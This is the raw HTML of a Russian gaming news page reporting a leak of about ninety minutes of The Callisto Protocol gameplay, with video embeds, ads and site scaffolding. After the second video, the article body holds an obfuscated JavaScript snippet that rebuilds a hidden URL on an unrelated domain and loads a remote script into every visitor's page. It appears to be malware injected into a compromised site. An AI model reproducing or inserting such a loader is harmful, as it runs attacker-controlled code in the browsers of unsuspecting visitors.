1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/164367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=164367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fv-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Fv-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/v-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Fv-set-uteklo-pervyx-poltora-chasa-gejmpleya-the-callisto-protocol%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            
    <div class="game-block-by-post"
        style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175549.341.webp)">
        <div class="block">
            <div class="post post-block post-line post-game post-attachment-game">
                <div class="post-thumbnail image-box image-box-cover">
                    <img width="229" height="300"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp 382w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp" data-sizes="(max-width: 229px) 100vw, 229px" class="attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="229" height="300" src="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809-96x125.webp 96w, https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-29T175406.809.webp 382w" sizes="(max-width: 229px) 100vw, 229px" /></noscript>                </div>
                <div class="post-content">
                    <a href="https://portalvirtualreality.ru/games/the-callisto-protocol/" class="post-title absolute-link clamp clamp-2">
                        The Callisto Protocol                    </a>
                    <div class="post-meta">
                            <div class="game-stars">
                    <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                        <span class="fa fa-star checked"></span>
                </div>
                            December 2, 2022                    </div>
                    <div class="excerpt clamp clamp-2">
                        The Callisto Protocol — приключенческий хоррор с видом от третьего лица в научно-фантастическом сеттинге. Действие игры разворачивается в 2320 году на Каллисто — замерзшей луне Юпитера, где находится некая тюрьма. Сюжет рассказывает о пилоте грузового корабля Джейкобе Ли, которые оказывается в тюремной колонии, расположенной на спутнике Юпитера Каллисто. Вскоре он выясняет, что почти все люди превратились в мутантов, а поэтому все чего он желает — выжить. Герой может использовать окружение для убийства противников. Также у героя есть устройство GRP. Судя по всему, оно работает так же, как кинезис-модуль из Dead Space: игроки могут притягивать и отталкивать предметы или противников.                    </div>
                    <div class="game-terms">
                                                    <a href="https://portalvirtualreality.ru/genres/3d/" class="btn">
                                3D                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/shoot-em-up/" class="btn">
                                Shoot 'em up                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/budushhee/" class="btn">
                                Будущее                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/igra-protiv-ii/" class="btn">
                                Игра против ИИ                            </a>
                                                        <a href="https://portalvirtualreality.ru/genres/kosmos/" class="btn">
                                Космос                            </a>
                                                </div>
                </div>
            </div>
            <div class="game-links__by-post">
                    <a href="https://portalvirtualreality.ru/games/the-callisto-protocol/#game-info" class="btn">
        Об Игре    </a>
    <a href="https://portalvirtualreality.ru/games/the-callisto-protocol/#date-realese" class="btn">
        Дата Выхода    </a>
    <a href="https://portalvirtualreality.ru/games/the-callisto-protocol/#system-requiments" class="btn">
        Требования    </a>
    <a href="https://portalvirtualreality.ru/gamescontent/159312/" class="btn">
        Новости    </a>
            <a href="https://callisto.sds.com/" class="btn" target="_blank">
            Официальный сайт        </a>
                <a href="https://portalvirtualreality.ru/tag/fajly-the-callisto-protocol/" class="btn" target="_blank">
            Файлы        </a>
                    </div>
        </div>
    </div>
    
<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/novosti/" class="btn btn-main post-category">
                Новости            </a>

            <h1 class="single-title">
                В сеть утекло первых полтора часа геймплея The Callisto Protocol            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-11-26T19:46:41+03:00">
                        26 ноября, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-768x432.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-1024x576.webp 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-110x62.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-222x125.webp 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081.webp 1280w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-768x432.webp" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-768x432.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-300x169.webp 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-1024x576.webp 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-110x62.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081-222x125.webp 222w, https://portalvirtualreality.ru/wp-content/uploads/2022/11/Новый-проект-2022-11-26T174601.081.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p>Несколько дней назад в сеть утеки первые минуты будущего хоррора&nbsp;<strong>The Callisto Protocol</strong>. Игрок, который раньше времени получил доступ к игре,&nbsp;опубликовал&nbsp;«экранку» первых тринадцати минут проекта.</p>



<p>Утечки продолжаются: теперь в сети&nbsp;появилась&nbsp;полтора часовая запись начала The Callisto Protocol, причём в хорошем качестве. Запись снабжена польскими субтитрами, что существенно сужает регион источника утечки.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<h3 class="wp-block-heading">Геймплей The Callisto Protocol часть 1</h3>



<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>
      <div style="width:100%;height:0;position:relative;padding-bottom: 56.25%;" class="viqeo-embed viqeo-horizontal viqeo-embed--0f24629376936e2a0201" data-vnd="0f24629376936e2a0201" data-profile="1199" data-aspectRatio="0.5625"   >
        <iframe src="https://cdn.viqeo.tv/embed/?vid=0f24629376936e2a0201" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
      </div>



<p>Тем временем журналист немецкого портала&nbsp;<strong>GamePro&nbsp;</strong>сообщил, что не стоит ждать ранних обзоров хоррора. Эмбарго на публикацию рецензий The Callisto Protocol спадёт только в день релиза, 2 декабря 2022 года. Но можно ориентироваться на опубликованные&nbsp;превью, в которых хвалят отличную атмосферу и необходимость вдумчивого подхода к схваткам с монстрами.</p>



<h3 class="wp-block-heading">Геймплей The Callisto Protocol часть 2</h3>



<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>
      <div style="width:100%;height:0;position:relative;padding-bottom: 56.25%;" class="viqeo-embed viqeo-horizontal viqeo-embed--f4330819d1b0f205f3f5" data-vnd="f4330819d1b0f205f3f5" data-profile="1199" data-aspectRatio="0.5625"   >
        <iframe src="https://cdn.viqeo.tv/embed/?vid=f4330819d1b0f205f3f5" width="100%" height="100%" style="position:absolute;" frameBorder="0" allowFullScreen></iframe>
      </div>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="164367">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
